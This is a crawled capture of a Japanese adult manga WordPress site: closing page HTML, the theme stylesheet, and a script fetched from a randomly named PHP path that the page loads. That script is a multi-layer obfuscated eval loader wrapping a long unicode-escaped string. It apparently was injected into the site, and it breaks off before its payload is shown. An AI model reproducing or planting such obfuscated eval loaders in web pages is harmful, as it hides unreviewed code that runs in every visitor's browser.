<div class="wpp-shortcode"><script type="application/json" data-id="wpp-shortcode-inline-js">{"title":"","limit":"12","offset":0,"range":"custom","time_quantity":"1","time_unit":"week","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","cat":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"build":"manual","width":"200","height":"300"},"rating":false,"stats_tag":{"comment_count":false,"views":true,"author":false,"date":{"active":false,"format":"F j, Y"},"category":false,"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"&lt;li class=&quot;list2&quot;&gt;{thumb} &lt;a href=&quot;{url}&quot;&gt;{text_title}&lt;\/a&gt;&lt;a href=&quot;{url}&quot; class=&quot;buttonread&quot;&gt;\u7121\u6599\u3067\u8aad\u3080&lt;\/a&gt;&lt;\/li&gt;"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div>
</div>

<div class="sidein"><h3><i class="fas fa-file orange"></i></i>PICKUP作品</h3>
<script src="https://doujinlist.com/rss.js?d=30"></script>
</div>
<div class="sidein"><h3><i class="fas fa-share-square orange"></i>コンタクト</h3>
<a href="/contact" class="contact">問い合わせはこちら<i class="fas fa-chevron-circle-right orange"></i></a>
</div>

</aside>
</div></div>



</div>
<footer>
<p>Copyright(C) Echi-Echi Manga All Rights Reserved.</p>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/template_theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://echi-echi-manga.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://echi-echi-manga.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://echi-echi-manga.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://echi-echi-manga.com/wp-content/plugins/lazy-loading-responsive-images/js/lazysizes.min.js?ver=1628818620" id="lazysizes-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://echi-echi-manga.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://echi-echi-manga.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script src="/ba3056b7cb.php"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bcb2b863f5b647cc9897d25be6982a9b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://echi-echi-manga.com/wp-content/themes/template_theme/style.css?ver=6.9
body_size: 5606
content:
@charset "UTF-8";

/*
Theme Name: 【テーマ名を自由に変更】
Version: 1.0
*/

/* css リセット */
/*! destyle.css v2.0.2 | MIT License | https://github.com/nicolas-cusan/destyle.css */

/* Reset box-model and set borders */
/* ============================================ */

*,
::before,
::after {
  box-sizing: border-box;
  border-style: solid;
  border-width: 0;
}

/* Document */
/* ============================================ */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 * 3. Remove gray overlay on links for iOS.
 */

html {
  line-height: 1.15; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
  -webkit-tap-highlight-color: transparent; 
  overflow-x: hidden;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;/* 3*/
}

/* Sections */
/* ============================================ */

/**
 * Remove the margin in all browsers.
 */

body {
  margin: 0;
  color: #707070;

}

/**
 * Render the `main` element consistently in IE.
 */

main {
  display: block;

  overflow: hidden;
  border-top: solid 4px #ff6a8a;
}

/* Vertical rhythm */
/* ============================================ */

p,
table,
blockquote,
address,
pre,
iframe,
form,
figure,
dl {
  margin: 0;
}

/* Headings */
/* ============================================ */

h1 img{
    width: 210px;
    display: block;
    margin: 0 auto;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  line-height: inherit;
  font-weight: inherit;
  margin: 0;
}

/* Lists (enumeration) */
/* ============================================ */

ul,
ol {
  margin: 0;
  padding: 0;
  list-style: none;
}

/* Lists (definition) */
/* ============================================ */

dt {
  font-weight: bold;
}

dd {
  margin-left: 0;
}

/* Grouping content */
/* ============================================ */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
  border-top-width: 1px;
  margin: 0;
  clear: both;
  color: inherit;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
  font-family: monospace, monospace; /* 1 */
  font-size: inherit; /* 2 */
}

address {
  font-style: inherit;
}

/* Text-level semantics */
/* ============================================ */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
  background-color: transparent;
  text-decoration: none;
  color: inherit;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
  text-decoration: underline; /* 2 */
  text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: inherit; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content */
/* ============================================ */

/**
 * Prevent vertical alignment issues.
 */

img,
embed,
object,
iframe {
  vertical-align: bottom;
}

/* Forms */
/* ============================================ */

/**
 * Reset form fields to make them styleable
 */

button,
input,
optgroup,
select,
textarea {
  -webkit-appearance: none;
  appearance: none;
  vertical-align: middle;
  color: inherit;
  font: inherit;
  background: transparent;
  padding: 0;
  margin: 0;
  outline: 0;
  border-radius: 0;
  text-align: inherit;
}
textarea{
    background: #fff;
    border-radius: 1em;
}

.wpcf7-form-control{
    background: #fff;
    width: 100%;
    border-radius: 1em;
    padding: 4px;
    margin-top: 12px;
    border-radius: 1em;
    padding: 4px;
    margin-top: 6px;
    border: solid 2px #ff6a8a;
}
.wpcf7-acceptance{
    margin: 12px auto;
    display: block;
    background: orange;
    color: #fff;
}

form p{
    margin: 16px 8px;
}
.wpcf7-submit{
    background: #ff6a8a;
    color: #fff;
    text-align: center;
    padding: 12px 0;
}
/**
 * Reset radio and checkbox appearance to preserve their look in iOS.
 */

[type="checkbox"] {
  -webkit-appearance: checkbox;
  appearance: checkbox;
}

[type="radio"] {
  -webkit-appearance: radio;
  appearance: radio;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input {
  /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select {
  /* 1 */
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
  cursor: pointer;
  -webkit-appearance: none;
  appearance: none;
}

button[disabled],
[type="button"][disabled],
[type="reset"][disabled],
[type="submit"][disabled] {
  cursor: default;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Remove arrow in IE10 & IE11
 */

select::-ms-expand {
  display: none;
}

/**
 * Remove padding
 */

option {
  padding: 0;
}

/**
 * Reset to invisible
 */

fieldset {
  margin: 0;
  padding: 0;
  min-width: 0;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */

legend {
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
  overflow: auto;
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the outline style in Safari.
 */

[type="search"] {
  outline-offset: -2px; /* 1 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/**
 * Clickable labels
 */

label[for] {
  cursor: pointer;
}

/* Interactive */
/* ============================================ */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
  display: list-item;
}

/*
 * Remove outline for editable content.
 */

[contenteditable] {
  outline: none;
}

/* Table */
/* ============================================ */

table {
  border-collapse: collapse;
  border-spacing: 0;
}

caption {
  text-align: left;
}

td,
th {
  vertical-align: top;
  padding: 0;
}

th {
  text-align: left;
  font-weight: bold;
}

/* Misc */
/* ============================================ */

/**
 * Add the correct display in IE 10+.
 */

template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
  display: none;
}

/* ============================================ */
/* ============================================ */
/* 　　　　　　　　　ここから CSS　　　　　　　　　 */
/* ============================================ */
/* ============================================ */

/* main body */
body{background:#f0f0f0;font-family: "Helvetica Neue", "Helvetica", "Hiragino Sans", "Hiragino Kaku Gothic ProN", "Arial", "Yu Gothic", "Meiryo", sans-serif;}
header{max-width:1280px;margin:0 auto;background:#fff;padding: 2em 0 .5em 0;border-bottom:1px solid #ccc;border-top: 16px solid #ff6a8a; overflow-x: hidden;} 
.wrap{max-width:1280px;margin:1em auto;display: flex;}
main{width:calc(100% - 360px);background: #fff;}
.sidebar{width:340px;background:#f8f8f8;margin-left:20px;}
.sidebar-in{position: sticky;top:0;}
footer{max-width:1280px;margin:0 auto;background:#000;color:#fff;padding:2.5em 0;border-bottom:1px solid #ccc;}
a:hover{opacity: .75;}

@media (max-width: 800px) {
  .wrap{display:block;}
	main{width:100%;margin-bottom:1.5em;}
	.sidebar{width:100%;margin-left:0;}
  .sidebar-in{position: relative;}
}

/* header */
header h1{font-size:144%;}
.menu{
    max-width: 1280px;
    margin: 0 auto;
    background: #fff;
    color: #ff6a8a;
    padding: 0;
    border-bottom: 1px solid #ccc;
}
.menus{display: flex;}
.menus li{display:block;width:20%;text-align:center;border-right:1px solid #ff6a8a;}
.menus li:last-child{border-right:0;}
.menus li a{display:block;padding:1em;}
.menus li a:hover{background:#111;}


@media (max-width: 800px) {
    .menus li{
        border-top: 2px solid #ff6a8a;
        border-right: 2px solid #ff6a8a;
    }

}
/* main */
main h1{font-size:166%;margin:1em 0 .5em;padding:0 .5em;font-weight:bold;}
main h2{font-size:16px;margin:1em 0 .5em;padding:0 .5em;}
main h3{font-weight:bold;}

/* body - list */
main{overflow:hidden;}
article.list{width:24%;margin:.5em .5%;float:left;padding-top:36%;overflow:hidden;position: relative;background:#f8f8f8;box-shadow: 0 0 4px #0004;}
article.list img{position:absolute;top:0;left:50%;margin:0 0 0 -50%;display:block;width:100%;}
article.list h3 {position:absolute;bottom:0;left:0;right:0;background:#0008;color:#fff;font-weight:bold;padding:.3em;}
.articlelist{margin:1em;overflow:hidden;}
@media (max-width: 800px) {
	article.list  {width:31%;margin:.5em 1%;float:left;padding-top:72%;overflow:hidden;position: relative;background:#f8f8f8;}
  .articlelist{margin:.5em;}
}

/* body - single */
main h1.single_title{font-size:133%;padding:.5em;font-weight:bold;}
ol.single_wrap{background:#f0f0f0;padding:.5em;margin:.5em;border-radius: 8px;}
ol.single_wrap li{overflow:hidden;margin:8px 0;overflow:hidden;}
ol.single_wrap li span{display:block;width:7.5em;padding:4px .5em;background:#333;color:#fff;border-radius:4px;text-align:left;float:left;font-weight:bold;margin:3px 0 3px .5em;}
ol.single_wrap li a{display:block;padding:4px .5em;background:#fff;color:#ff6a8a;border-radius:4px;float:left;font-weight:bold;margin:3px 0 3px .5em;}
.content{text-align: center;}

/* terms */
ol.terms{}
ol.terms li{min-width:50%;display: inline-block;padding:.5em;}
ol.terms li a{display:block;padding:.5em 2em .5em .5em;border:1px solid #ccc;border-radius:4px;position: relative;    background: #333;
    color: #fff;}
ol.terms li a:hover{background:#EFA43F;}
ol.terms li a span{position: absolute;top:0;right:0;padding:.5em;}
@media (max-width: 800px) {
  ol.terms li{min-width:none;display:block;padding:.25em;}
}

/*  wpp  */
ul.wpp-list{
    overflow: hidden;
    display: flex;
    width: 100%;
    flex-wrap: wrap;
}
ul.wpp-list li{width:24%;margin:.5em .5%;float:left;padding-top:36%;overflow:hidden;position: relative;clear: inherit;}
ul.wpp-list li a:nth-child(1){position:absolute;top:0;left:50%;margin:0 0 0 -50%;display:block;width:100%;}
ul.wpp-list li a:nth-child(2){
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    font-size: 13px;
    /*IE対策*/
    line-height: 1.5em;
    max-height: 4.5em;
}
.wpp-thumbnail{width:100%;margin:0 0 0 0 !important; }
@media (max-width: 800px) {
	ul.wpp-list li{width:48%;margin:.5em 1%;float:left;padding-top:72%;overflow:hidden;position: relative;background:#f8f8f8;}
}

/* wpp-box */
.wpp-box{border:2px solid #ccc;height:calc(300px * 0.6 + 3em);margin:0 1em 1em;overflow-x: scroll;overflow-y: hidden;}
.wpp-box ul.wpp-list{padding:.5em 0;width:calc(200px * 6 + 11em);white-space: nowrap;}
.wpp-box ul.wpp-list li{width:calc(200px * 0.6);margin:.5em;height:calc(300px * 0.6);padding-top:0;overflow:hidden;position: relative;background:#f8f8f8;clear: inherit;}
@media (max-width: 800px) {
  .wpp-box{border:2px solid #ccc;height:calc(300px * 0.5 + 2em);margin:0 .5em .5em;overflow-x: scroll;overflow-y: hidden;}
  .wpp-box ul.wpp-list{padding:.5em 0;width:calc(200px * 5 + 11em);white-space: nowrap;}
  .wpp-box ul.wpp-list li{width:calc(200px * 0.5);margin:.5em;height:calc(300px * 0.5);padding-top:0;overflow:hidden;position: relative;background:#f8f8f8;clear: inherit;}
  }

/* sidebar */
.sidebar ul.wpp-list{padding:.5em;}
.sidebar ul.wpp-list li{width:31%;margin:.5em 1%;float:left;padding-top:49%;overflow:hidden;position: relative;background:#f8f8f8;clear: inherit;}
.sidebar h2.widgettitle,
.sidebar h3{
    padding-top: 16px;
    padding-bottom: 4px;
    text-align: start;
    color: #ff6a8a;
    font-size: 18px;
    border-bottom: 2px solid #ff6a8a;
}

.sidebar .sidein{margin-bottom:1.5em;}
.sidebar .sidein:last-child{margin-bottom:0;}

/* side serach */
#searchform{padding:1em;}
#searchform label{display:none;}
#searchform input[type="text"]{border:1px solid #ccc;}
#searchform input[type="submit"]{}

/* Breadcrumb */
.breadlist{max-width:1280px;margin:0 auto;background:#fff;color:#555;padding:.5em;}
.breadlist li{display:inline-block;margin:0 .25em;font-size:80%;}
.breadlist li:after{content:"›";margin-left:.5em;}
.breadlist li:last-child::after{display:none;}

/* footer */
footer{text-align: center;font-size:85%;}

/* iamges */
img{max-width:100%;height:auto;margin:auto;}


/* pagination */
.pagination{clear:both;}

/* ページング */
.pagination {
	display: flex;
	align-items: center;
	justify-content: center;
	margin: 40px 0;
	position: relative;
	font-size: 13px;
	}
	
	.pagination span,
	.pagination a {
	display: block;
	width: auto;
	margin: 4px;
	padding: 8px;
	border: 1px solid #555;
	text-decoration: none;
	text-align: center;
    line-height: 16px;
    border-radius: 4px;
	}
	
	/* ページ番号 */
	.pagination .pager {
	width: 32px;
	}
	
	/* ホバー時 & 現在のページ */
	.pagination a:hover,
	.pagination .current {
	color: #fff;
	border-color: #555;
	background-color: #555;
	}
	
	/* 前へ */
	.pagination a.prev {
	margin-right: 16px;
	}
	/* 次へ */
	.pagination a.next {
	margin-left: 16px;
	}
	/* 最初へ */
	.pagination a.first {}
	/* 最後へ */
	.pagination a.last {}
	
	/* Page x / y */
	.pagination span.page_num {
	display: none;
	}


    /* index */
.mainheadtitle{
    padding-top: 16px;
    padding-bottom: 4px;
    text-align: start;
    color: rgb(104, 104, 104);
    font-size: 18px;
    border-bottom: 2px solid #ff6a8a;
}

    .buttonread{
        background: #F0BF52;
        width: 100%;
        display: block;
        text-align: center;
        color: #fff;
        padding: 9px 0;
        border-radius: 9px;
        font-size: 13px;

    }
.articlelist2{
    display: flex;
    flex-wrap: wrap;
}

.mainlist{
    background: rgb(255, 255, 255);

    padding-bottom: 2em;

}

.newtitle{
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    font-size: 13px;
    /*IE対策*/
    line-height: 1.5em;
    max-height: 4.5em;
    color:#71B1D9;
}
.list2{
    width: 25%;
    padding: 8px 4px;
}
    @media (max-width: 800px) {
    .list2{
        width: 33%;
        padding: 8px 4px;
    }

    .menus li a{
        display: flex;
        padding: 1em 8px;
        flex-direction: column;
        font-size: 13px;
        align-items: center;
    }
}
.top_rankinglist{
    background: #fff;
    margin-bottom: 1em;
    box-shadow: 0px 2px 10px 0px rgb(144 144 144 / 60%);
}

.top_rankinglist_title{
    background: #333;
    color: #fff;
    padding: 6px 4px;
    font-size: 18px;
}


.top_rankinglistbox ul{
    display: flex;
    overflow-x: scroll;
    flex-wrap: nowrap;
    counter-reset: rank;
}
.top_rankinglistbox li{
    flex: 0 0 150px;
    min-width: 150px;
    margin-right: 8px;
    margin-left: 8px;
    position: relative;
}
.top_rankinglistbox li::before{
    counter-increment: rank;
    content: counter(rank) " 位";
    position: absolute;
    padding: 2px 14px;
    font-size: 13px;
    color: #fff;
    background: rgba(0,0,0,0.8);
    z-index: 1;
    top: 0;
    border-radius: 4px;
}
.top_rankinglistbox2 li::before{
    counter-increment: rank;
    content: counter(rank) " 位";
    position: absolute;
    padding: 2px 14px;
    font-size: 13px;
    color: #fff;
    background: rgba(0,0,0,0.8);
    z-index: 1;
    top: 0;
    border-radius: 4px;
}
.top_rankinglistbox2 li{
    position: relative;
}
.top_rankinglistbox2 ul{
    counter-reset: rank;
}


.scroll__title{
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    font-size: 13px;
    line-height: 1.5em;
    max-height: 4.5em;
}

.top_rankinglist_titles{
    text-align: initial;

}

.tab-wrap {
	background: White;
	box-shadow: 0 0 5px rgba(0,0,0,.1);
	display: flex;
	flex-wrap: wrap;
	overflow: hidden;
	padding: 0 0 20px;
}

.tab-label {
	color: #ff6a8a;
	cursor: pointer;
	flex: 1;
	order: -1;
	padding: 12px 24px;
	position: relative;
	text-align: center;
	transition: cubic-bezier(0.4, 0, 0.2, 1) .2s;
	user-select: none;
	white-space: nowrap;
	-webkit-tap-highlight-color: transparent;
}

.tab-label:hover {
	background: rgba(0, 191, 255,.1);
}

.tab-switch:checked + .tab-label {
	color: #71B1D9;
}

.tab-label::after {
	background: #71B1D9;
	bottom: 0;
	content: '';
	display: block;
	height: 2px;
	left: 0;
	opacity: 0;
	pointer-events: none;
	position: absolute;
	transform: translateX(100%);
	transition: cubic-bezier(0.4, 0, 0.2, 1) .2s 80ms;
	width: 100%;
	z-index: 1;
}

.tab-switch:checked ~ .tab-label::after {
	transform: translateX(-100%);
}

.tab-switch:checked + .tab-label::after {
	opacity: 1;
	transform: translateX(0);
}

.tab-content {
	height:0;
	opacity:0;
	padding: 0;
	pointer-events:none;
	transform: translateX(-30%);
	transition: transform .3s 80ms, opacity .3s 80ms;
	width: 100%;
}

.tab-switch:checked ~ .tab-content {
	transform: translateX(30%);
}

.tab-switch:checked + .tab-label + .tab-content {
	height: auto;
	opacity: 1;
	order: 1;
	pointer-events:auto;
	transform: translateX(0);
}

.tab-wrap::after {
	content: '';
	height: 20px;
	order: -1;
	width: 100%;
}

.tab-switch {
	display: none;
}


.top_rankinglistboxlist{
    padding-top: 25% !important;
}



@media (max-width: 800px) {

.top_rankinglistboxlist{
    width: 23% !important;
    padding-top: 56% !important;
}
.top_rankinglistbox li{
    flex: 0 0 90px;
    min-width: 90px;
}
.top_rankinglistbox2 li{
    width: 31% !important;
    padding-top: 48% !important;
}
.orange2{
    font-size: 18px;
    padding-right: 0px !important;
    padding-bottom: 8px;
}
}
.top_rankinglist_titles{
    margin: 0;
    text-align: initial;
    font-size: 20px;
    padding-top: 1em;
}
.orange{
    color: #ff6a8a;
    padding-right: 4px;
}
.orange2{
    color: #ff6a8a;
    padding-right: 4px;
}
.top_rankinglistbox li{
    flex: 0 0 150px;
    min-width: 150px;
    margin-right: 8px;
    margin-left: 8px;
}
.headersub{
    background: #ff6a8a;
    color: #fff;
    font-size: 16px;
    max-width: 1280px;
    margin: 0 auto;
    display: flex;
    overflow-x: scroll;

}

.headersub a{
    padding: 8px 0;
    flex: 0 0 90px;
    min-width: 90px;
    text-align: center;
    border-right: solid 1px;
}

.wp-block-search{
    max-width: 1280px;
    margin: 24px auto;
    padding: 0px;

}
.wp-block-search .wp-block-search__input{
    background: #fff !important;
    border:none !important;
    border-bottom-left-radius: 1em;
    border-top-left-radius: 1em;

}
.wp-block-search__button{
    color: #fff !important;
    background: #ff6a8a !important;
    margin-left: 0 !important;
    border-bottom-right-radius: 1em;
    border-top-right-radius: 1em;

}
.freeserch{
    text-align: center;
    color: #ff6a8a;
    font-size: 14px;
    margin-top: 20px;
    margin-bottom: 4px;
}


.nukiheader{
    font-size: 20px;
    text-align: start;
}
.nukiheader2{
    font-size: 18px;
    color: #fff;
    background: #333;
    padding: 4px;
    margin: 6px;
}

.dojinsite a{
    display: flex;
    justify-content: space-between;
    padding: 8px 4px;
    box-shadow: 0px 5px 8px -9px rgb(0 0 0 / 60%);
    margin-bottom: 5px;
}
.sidein{
    box-shadow: 0px 5px 12px -9px rgb(0 0 0 / 60%);
}
.contact{
    display: flex;
    justify-content: space-between;
    padding: 8px 4px;
}
.bodycontent{
    overflow: hidden;
    overflow-x: hidden;
    overflow-y: scroll;
    -webkit-overflow-scrolling: touch;
}

.ranklabel{
    display: flex;
}
.ranklabel_in{
    margin: 8px 4px;
    background: #270D5B;
    color: #fff;
    padding: 4px 12px;
    border-radius: 4px;
    font-size: 18px;
    font-weight: bold;
}
.ranklistbutton{
    text-align: end;
    padding:12px 4px;
}

.article_tags{
    font-size: 12px;
    height: 16px;
    overflow: hidden;
    line-height: 16px;
    margin-bottom: 4px;
}

.rss {
  margin: 16px 0px;
  display: flex;
overflow-x: scroll;
}
.rss__item {
    flex: 0 0 90px ;
  margin-bottom: 4px;
  margin-left: 4px;
  min-width: 90px;
}
.rss__title {
  font-size: 12px;
  overflow: hidden;
  height: 12px;
  display: block;
  margin-top: 2px;
  color: #4165DD;
}

.rss__site {
  display: block;
  font-size: 13px;
  overflow: hidden;
  height: 14px;
}


--- FILE ---
content_type: application/javascript
request_url: https://echi-echi-manga.com/ba3056b7cb.php
body_size: 1440
content:
(function(f9cf,_1acfbccd,_3){return f9cf(_1acfbccd,_3);})(function(a9cfb,__htas){return eval(a9cfb);},"\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0032\u0034\u0062\u0066\u002c\u005f\u0034\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u005f\u0032\u0034\u0062\u0066\u0028\u005f\u0034\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0064\u0033\u0062\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0065\u0076\u0061\u006c\u0028\u0064\u0033\u0062\u0029\u003b\u007d\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0035\u0033\u0062\u0066\u0062\u0063\u0063\u0064\u002c\u005f\u0037\u0033\u0062\u0066\u0062\u0063\u0063\u002c\u005f\u0039\u0033\u0062\u0066\u0062\u0063\u0063\u0064\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u005f\u0035\u0033\u0062\u0066\u0062\u0063\u0063\u0064\u0028\u005f\u0037\u0033\u0062\u0066\u0062\u0063\u0063\u002c\u005f\u0039\u0033\u0062\u0066\u0062\u0063\u0063\u0064\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u002c\u0063\u002c\u0064\u002c\u0065\u0029\u007b\u005f\u0041\u003d\u005b\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u006